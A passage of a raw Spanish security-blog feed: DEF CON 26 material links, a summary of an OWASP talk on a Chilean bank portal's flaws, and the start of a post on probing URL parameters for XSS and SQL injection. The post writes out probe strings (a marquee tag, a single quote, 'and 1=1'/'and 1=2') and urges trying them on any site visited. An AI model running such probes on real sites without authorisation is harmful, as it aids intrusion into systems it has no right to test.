href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Yuwei-Zheng-Shaokun-Cao-Bypass-the-SecureBoot-and-etc-on-NXP-SOCs-Updated.pdf\"\u003EYuwei-Zheng-Shaokun-Cao-Bypass-the-SecureBoot-and-etc-on-NXP-SOCs-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Yuwei-Zheng-Shaokun-Cao-Bypass-the-SecureBoot-and-etc-on-NXP-SOCs.pdf\"\u003EYuwei-Zheng-Shaokun-Cao-Bypass-the-SecureBoot-and-etc-on-NXP-SOCs.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-zerosum0x0-Eternal-Exploits.pdf\"\u003Ezerosum0x0-Eternal-Exploits.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTambién se realizaron \u003Cb\u003Eworkshops\u003C\/b\u003E que puedes descargar todos en \u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops.rar\" rel=\"nofollow\" target=\"_blank\"\u003Eformato RAR\u003C\/a\u003E, por \u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops.torrent\" rel=\"nofollow\" target=\"_blank\"\u003Etorrent\u003C\/a\u003E o cada archivo por separado:\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Workshop-Vinnie-Vanhoecke-and-Lorenzo-Bernardi-Playing-With-RFID\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Vinnie-Vanhoecke-and-Lorenzo-Bernardi-Playing-With-RFID\/DEFCON-26-Workshop-Vinnie-Vanhoecke-and-Lorenzo-Bernardi-Playing-With-RFID-Theory.pdf\"\u003EWorkshop-Vinnie-Vanhoecke-and-Lorenzo-Bernardi-Playing-With-RFID-Theory.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Vinnie-Vanhoecke-and-Lorenzo-Bernardi-Playing-With-RFID\/DEFCON-26-Workshop-Vinnie-Vanhoecke-and-Lorenzo-Bernardi-Playing-With-RFID.pdf\"\u003EWorkshop-Vinnie-Vanhoecke-and-Lorenzo-Bernardi-Playing-With-RFID.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EDEFCON-26-Workshop-Wesley-McGrew-Penetration-Testing-in-Hostile-Environments\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Wesley-McGrew-Penetration-Testing-in-Hostile-Environments\/DEFCON-26-Workshop-Wesley-McGrew-Penetration-Testing-in-Hostile-Environments-Student-Preparation.pdf\"\u003EWorkshop-Wesley-McGrew-Penetration-Testing-in-Hostile-Environments-Student-Preparation.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Wesley-McGrew-Penetration-Testing-in-Hostile-Environments\/DEFCON-26-Workshop-Wesley-McGrew-Penetration-Testing-in-Hostile-Environments-Whitepaper.pdf\"\u003EWorkshop-Wesley-McGrew-Penetration-Testing-in-Hostile-Environments-Whitepaper.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Adam-Steed-and-James-Albany-Attacking-Active-Directory-and-Advanced-Methods-of-Defense-2018.pdf\"\u003EWorkshop-Adam-Steed-and-James-Albany-Attacking-Active-Directory-and-Advanced-Methods-of-Defense-2018.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Alexandrine-Torrents-and-Arnaud-Soullie-Pentesting-ICS-101.pdf\"\u003EWorkshop-Alexandrine-Torrents-and-Arnaud-Soullie-Pentesting-ICS-101.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Arun-Magesh-Buzzing-Smart-Devices.pdf\"\u003EWorkshop-Arun-Magesh-Buzzing-Smart-Devices.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Bryce-Kunz-and-Kevin-Lustic-Fuzzing-FTW.pdf\"\u003EWorkshop-Bryce-Kunz-and-Kevin-Lustic-Fuzzing-FTW.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Dave-Porcello-and-Sean-Gallagher-Packet-Mining-for-Privacy-Leakage.pdf\"\u003EWorkshop-Dave-Porcello-and-Sean-Gallagher-Packet-Mining-for-Privacy-Leakage.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-David-Pearson-The-Truth-is-in-the-Network_-Reverse-Engineering-Application-Layer-Protocols-Via-PCAP.pdf\"\u003EWorkshop-David-Pearson-The-Truth-is-in-the-Network_-Reverse-Engineering-Application-Layer-Protocols-Via-PCAP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-David-Turco-and-Jon-Overgaard-Christiansen-Wheres-My-Browser-Learn-Hacking-iOS-and-Android-WebViews.pdf\"\u003EWorkshop-David-Turco-and-Jon-Overgaard-Christiansen-Wheres-My-Browser-Learn-Hacking-iOS-and-Android-WebViews.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Eijah-Decentralized-Hacker-Net.pdf\"\u003EWorkshop-Eijah-Decentralized-Hacker-Net.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Jakub-Botwicz-and-Wojciech-Rauner-Fuzzing-with-AFL-(American-Fuzzy-Lop).pdf\"\u003EWorkshop-Jakub-Botwicz-and-Wojciech-Rauner-Fuzzing-with-AFL-(American-Fuzzy-Lop).pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Joe-Grand-Build-Your-Own-Opticspy.pdf\"\u003EWorkshop-Joe-Grand-Build-Your-Own-Opticspy.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Joe-Grand-Hardware-Hacking-Basics.pdf\"\u003EWorkshop-Joe-Grand-Hardware-Hacking-Basics.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Joshua-Pereyda-and-Timothy-Clemans-Advanced-Custom-Network-Protocol-Fuzzing.pdf\"\u003EWorkshop-Joshua-Pereyda-and-Timothy-Clemans-Advanced-Custom-Network-Protocol-Fuzzing.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Louis-Nyfenegger-and-Luke-Jahnke-Finding-Needles-in-Haystacks.pdf\"\u003EWorkshop-Louis-Nyfenegger-and-Luke-Jahnke-Finding-Needles-in-Haystacks.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Louis-Nyfenegger-and-Luke-Jahnke-JWAT-Attacking-JSON-WEB-TOKENS.pdf\"\u003EWorkshop-Louis-Nyfenegger-and-Luke-Jahnke-JWAT-Attacking-JSON-WEB-TOKENS.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Matt-Cheung-Introduction-to-Cryptographic-Attacks.pdf\"\u003EWorkshop-Matt-Cheung-Introduction-to-Cryptographic-Attacks.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Mike-Guirao-Securing-Big-Data-in-Hadoop.pdf\"\u003EWorkshop-Mike-Guirao-Securing-Big-Data-in-Hadoop.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Nick-Tait-Reverse-Engineering-with-OpenSCAD-and-3D-Printing.pdf\"\u003EWorkshop-Nick-Tait-Reverse-Engineering-with-OpenSCAD-and-3D-Printing.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Sneha-Rajguru-ARM-eXploitation-101.pdf\"\u003EWorkshop-Sneha-Rajguru-ARM-eXploitation-101.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Walter-Cuestas-and-Mauricio-Velazco-Lateral-Movement-101-2018-Update.pdf\"\u003EWorkshop-Walter-Cuestas-and-Mauricio-Velazco-Lateral-Movement-101-2018-Update.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EFuente:\u003C\/b\u003E \u003Ca href=\"https:\/\/www.cyberhades.com\/2018\/08\/13\/material-defcon-26\/\" target=\"_blank\"\u003Ehttps:\/\/www.cyberhades.com\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/2519961365584536256"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/2519961365584536256"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2018\/08\/presentaciones-y-demos-de-la-def-con-26.html","title":"Presentaciones y Demos de la DEF CON 26 (2018)"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_P01B5vIJwK5gpolgAW8oZntWueB2InFPo70q174vgeASdhSS_XTgGcC-DpUh5wEg76YrhkOtowe7LuBKcqFdPA0LDcrdYhKXzdQGklawmLpY11mK9PvPUN3wUVORMQ4YChuuEaExoiWs\/s72-c\/def+con+26.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-2957164002761767894"},"published":{"$t":"2018-04-26T18:46:00.001-03:00"},"updated":{"$t":"2018-07-26T23:52:18.093-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sensitive Data Exposure"}],"title":{"type":"text","$t":"Hackeando un Banco 2 (Caso Real) [Transferir Dinero + Comprar Gratis]"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipuzKNt8Tojqge8wELBla8xQpVlQ6vJhYAcBT3l90ZH8vxVm2xtTVs3uHsajWRodLKhxVfRT4J4JGrZnv1s60-BB6PfIsSoTXK0VQqUnJHq-OfUhAkubqIQI9VFCCT2DwUa2aPxzRtAqSv\/s1600\/banco_hacked.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"443\" data-original-width=\"799\" height=\"354\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipuzKNt8Tojqge8wELBla8xQpVlQ6vJhYAcBT3l90ZH8vxVm2xtTVs3uHsajWRodLKhxVfRT4J4JGrZnv1s60-BB6PfIsSoTXK0VQqUnJHq-OfUhAkubqIQI9VFCCT2DwUa2aPxzRtAqSv\/s640\/banco_hacked.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEl día de ayer se realizó el \u003Ca href=\"https:\/\/www.owasp.org\/index.php\/LatamTour2018#tab=CHILE\" target=\"_blank\"\u003E\u003Cb\u003ELatamTour2018\u003C\/b\u003E\u003C\/a\u003E en Chile, y el investigador \u003Cb\u003EEduardo Riveros\u003C\/b\u003E realizó una charla donde:\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSe analiza el caso real de un portal chileno, con serios fallos de seguridad. Dónde aún después de 6 meses de ser advertido, no logra corregir sus vulnerabilidades. Se describirá las recomendaciones para disminuir o eliminar los riesgos detectados.\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nLa charla llamada \u003Cb\u003E\"\u003Ca href=\"https:\/\/adderou.cl\/presentacion-owasp-tus-compras-gratis\/\" target=\"_blank\"\u003EGran promo: Todas tus compras Gratis\u003C\/a\u003E\"\u003C\/b\u003E habla sobre como fue posible :\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003ETransferir dinero con autorizaciones modificadas para parecer \"regalos\".\u003C\/li\u003E\n\u003Cli\u003EPagar productos con el dinero de cualquier cliente del banco sin datos de autorización (usuario(RUT)\/contraseña).\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLo \u003Cspan data-dobid=\"hdw\"\u003Eanecdótico\u003C\/span\u003E de la situación, es que el Banco afectado es exactamente el mismo del cual hablo en \u003Ca href=\"https:\/\/www.blackploit.com\/2018\/04\/hackeando-un-banco-caso-real-xss.html\" target=\"_blank\"\u003E\u003Cb\u003EHackeando un Banco (Caso Real)\u003C\/b\u003E\u003C\/a\u003E, y saca las mismas conclusiones con respecto a la falta de canales para notificar vulnerabilidades y la lentitud inexplicable para arreglarlos, sin duda preocupante.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EAcá los dejo con la charla:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"autoplay; encrypted-media\" allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/HKbqKr6LePs\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELas diapositivas:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Ciframe height=\"450px\" src=\"https:\/\/drive.google.com\/file\/d\/1LAj9YmYFp2_p-gpVZ3V1nh6NAX2vnE4f\/preview\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFuentes:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/adderou.cl\/presentacion-owasp-tus-compras-gratis\/\" target=\"_blank\"\u003EPresentación OWASP: \"Gran promo: Todas tus compras Gratis\"\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.owasp.org\/index.php\/LatamTour2018\" target=\"_blank\"\u003ELatamTour2018 OWASP\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n[+] Salu2\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/2957164002761767894"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/2957164002761767894"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2018\/04\/hackeando-un-banco-2-caso-real.html","title":"Hackeando un Banco 2 (Caso Real) [Transferir Dinero + Comprar Gratis]"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipuzKNt8Tojqge8wELBla8xQpVlQ6vJhYAcBT3l90ZH8vxVm2xtTVs3uHsajWRodLKhxVfRT4J4JGrZnv1s60-BB6PfIsSoTXK0VQqUnJHq-OfUhAkubqIQI9VFCCT2DwUa2aPxzRtAqSv\/s72-c\/banco_hacked.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-3391355119819979582"},"published":{"$t":"2018-04-16T10:23:00.000-03:00"},"updated":{"$t":"2018-06-08T03:30:08.974-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sensitive Data Exposure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SQLi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XSS"}],"title":{"type":"text","$t":"Hackeando un Banco (Caso Real) [XSS + Sensitive Data Exposure + explicación SQLi]"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl2I1GmakJYZopMi2ZoIcdK-X3JA0f4sOCvv_HAOaJbrpU8tJpIRvoA8LKjLeW-rywEOgf8HiaufBWSVaqxzH7ImdAPTqrgCuA3_JMDxLEVHrXEOxQwaEXIlXgc-uvulus6BERkHr82ME1\/s1600\/bank_hacked.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"1100\" height=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl2I1GmakJYZopMi2ZoIcdK-X3JA0f4sOCvv_HAOaJbrpU8tJpIRvoA8LKjLeW-rywEOgf8HiaufBWSVaqxzH7ImdAPTqrgCuA3_JMDxLEVHrXEOxQwaEXIlXgc-uvulus6BERkHr82ME1\/s640\/bank_hacked.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Hace tiempo que no escribo, pero ahora amerita la ocasión... Estoy acostumbrado a escribir reportes de seguridad de las vulnerabilidades que encuentro en los sitios webs que visito, para mandárselo al encargado del sitio o webmaster. Normalmente cuando se encuentra un bug, es muy probable que se encuentren muchos más ya que en la mayoría de casos los errores los encuentro poniendo un \"\u0026lt;marquee\u0026gt;\" o una comilla simple\u0026nbsp; en cualquier parámetro \u003Ci\u003E\u003Cb\u003EGET\u003C\/b\u003E\u003C\/i\u003E o \u003Ci\u003E\u003Cb\u003EPOST\u003C\/b\u003E\u003C\/i\u003E que encuentre. \u003Cb\u003EEjemplo:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cpre\u003E\u003Ccode\u003Ehttp:\/\/www.sitio.com\/index.php?id=1\u0026lt;marquee\u0026gt;\nhttp:\/\/www.sitio.com\/index.php?id=1'\n\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;Como ya muchos sabrán el primero es para encontrar \u003Ca href=\"https:\/\/www.owasp.org\/index.php\/Cross-site_Scripting_(XSS)\" target=\"_blank\"\u003E\u003Cb\u003EXSS\u003C\/b\u003E\u003C\/a\u003E y el segundo para encontrar \u003Ca href=\"https:\/\/www.owasp.org\/index.php\/SQL_Injection\" target=\"_blank\"\u003E\u003Cb\u003ESQLi\u003C\/b\u003E\u003C\/a\u003E, pero también sirven para encontrar \u003Ca href=\"https:\/\/www.owasp.org\/index.php\/Testing_for_Local_File_Inclusion\" target=\"_blank\"\u003E\u003Cb\u003ELFI\u003C\/b\u003E\u003C\/a\u003E, \u003Ca href=\"https:\/\/www.owasp.org\/index.php\/Testing_for_Remote_File_Inclusion\" target=\"_blank\"\u003E\u003Cb\u003ERemote File Inclusion\u003C\/b\u003E\u003C\/a\u003E,\u0026nbsp; \u003Ca href=\"https:\/\/www.owasp.org\/index.php\/Testing_Directory_traversal\/file_include_(OTG-AUTHZ-001)\" target=\"_blank\"\u003E\u003Cb\u003EDirectory file include\u003C\/b\u003E\u003C\/a\u003E, \u003Cb\u003E\u003Ca href=\"https:\/\/www.owasp.org\/index.php\/Code_Injection\" target=\"_blank\"\u003Einyección de código\u003C\/a\u003E, \u003Ca href=\"https:\/\/www.owasp.org\/index.php\/Command_Injection\" target=\"_blank\"\u003Einyección de comandos\u003C\/a\u003E\u003C\/b\u003E... Existen muchos tipos de vulnerabilidades que se pueden encontrar con una simple comilla o un carácter no alfanumérico.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;En el primer caso (\u003Cb\u003E\u003Ci\u003E ?id=1\u0026lt;marquee\u0026gt;\u003C\/i\u003E\u003C\/b\u003E ) si la página se mueve es vulnerable a XSS, si en algún campo de la web aparece \u0026lt;marquee\u0026gt; todavía es vulnerable a XSS pero hay que buscar algún bypass y eso es aburrido y tedioso.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;En el segundo caso ( \u003Ci\u003E\u003Cb\u003E?id=1' \u003C\/b\u003E\u003C\/i\u003E), solo voy a explicar el caso del \u003Cb\u003ESQLi\u003C\/b\u003E ya que no es la finalidad de este post explicar en detalle todos los tipos de ataques, esta es solo la introducción de a lo que quiero llegar... Pues bueno, si al poner la comilla simple lanza un \u003Ci\u003EError 404 (Not Found)\u003C\/i\u003E probablemente el sitio no sea vulnerable a SQLi, pero si te encuentras con un error del tipo:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cpre\u003E\u003Ccode\u003EYou have an error in your SQL syntax; check the manual\nthat corresponds to your MySQL server version for the\nright syntax to use near '\\'' at line 1\u003C\/code\u003E\u003C\/pre\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;Significa que es \u003Cb\u003Evulnerable a SQLi\u003C\/b\u003E, si no aparece ese mensaje, pero el servidor responde un \u003Ci\u003EError 500 (Internal Server Error)\u003C\/i\u003E o no responde nada (la página queda en blanco o no muestra resultados) hay que remplazar la comilla por un \u003Ci\u003E\u003Cb\u003Eand 1=1\u003C\/b\u003E\u003C\/i\u003E y por un \u003Ci\u003E\u003Cb\u003Eand 1=2\u003C\/b\u003E\u003C\/i\u003E \u003Cb\u003EEjemplo:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cpre\u003E\u003Ccode\u003Ehttp:\/\/www.sitio.com\/index.php?id=1 and 1=1\nhttp:\/\/www.sitio.com\/index.php?id=1 and 1=2\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Si en el primer caso el contenido aparece bien, igual que sin el \u003Ci\u003E\u003Cb\u003Eand 1=1\u003C\/b\u003E\u003C\/i\u003E, y en el segundo caso no aparece nada, significa que es \u003Cb\u003Evulnerable a \u003Ca href=\"https:\/\/www.owasp.org\/index.php\/Inyecci%C3%B3n_SQL_Ciega\" target=\"_blank\"\u003EBlind SQLi\u003C\/a\u003E\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;Como ven, con simples 2 o 3 pasos que verifiques cada vez que visites una web y veas algún \u003Ci\u003E\u003Cb\u003E?parameter=value \u003C\/b\u003E\u003C\/i\u003Een la bara de direcciones, puedes encontrar muchos sitios webs vulnerables a diferentes tipos de ataques como los descritos arriba. (\u003Cb\u003E*Nota:\u003C\/b\u003E muchos parámetros están embellecidos como rutas, por ende también puedes encontrar parámetros GET que se pasan con el formato \u003Ci\u003E\u003Cb\u003E\/parameter\/value\u003C\/b\u003E\u003C\/i\u003E)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;Es en esa rutina de poner comillas me encuentro con que en el sitio web de un importante Banco, donde pongo una comilla en un parámetro \u003Ci\u003E\u003Cb\u003Escript.aspx?Id=12'\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp; y encuentro un error que filtra mucha información del servidor donde se aloja:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqMT4MCDsMuImmqX20DW6504YQPb49HWhgfbcRHSJWCZyXYQX58jc0lkeN-Z3XrgASuBgdCMGfuZnsCXRDoknjoQaeDlNnD9qO_C1zJtMItfa6WaQepVb0gCA_sr5LGtn5vSeAbSrP3FMq\/s1600\/1_error.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"872\" data-original-width=\"981\" height=\"568\" 